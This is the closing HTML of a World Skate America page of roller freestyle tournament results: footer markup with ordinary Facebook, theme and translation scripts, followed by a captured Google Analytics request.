</div></div><div class="vc_column tdi_12_116  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_12_116{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div></div></div>                </div>
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-15542570"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 696cd12517639
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='gt_widget_script_15542570-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15542570'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15542570","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/resultados-torneos-y-campeonatos-inline-freestyle-2/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="15542570" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.0658950805664 seconds, on 18-01-26 12:25:09 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1499713980&t=pageview&_s=1&dl=https%3A%2F%2Fworldskateamerica.org%2Fresultados-torneos-y-campeonatos-inline-freestyle-2%2F&ul=en-us%40posix&dt=Resultados%20Torneos%20y%20Campeonatos%20ROLLER%20FREESTYLE%20-%20Worldskate%20America&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=777329201&gjid=558577581&cid=1619375014.1768790711&tid=UA-180830151-3&_gid=1737350540.1768790711&_r=1&_slc=1&z=1064915743
body_size: -452
content:
2,cG-6Z7HZL920P